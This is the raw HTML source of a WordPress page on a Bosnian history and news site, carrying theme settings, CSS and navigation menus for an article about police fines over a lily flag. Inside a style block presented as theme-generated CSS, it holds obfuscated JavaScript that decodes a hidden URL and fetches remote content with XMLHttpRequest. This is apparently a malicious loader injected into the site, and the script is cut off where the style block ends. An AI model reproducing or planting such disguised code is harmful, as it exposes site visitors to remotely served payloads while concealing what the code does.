            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="18a8beeb3c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima",
                    "name": "MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-78867 single-format-standard mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
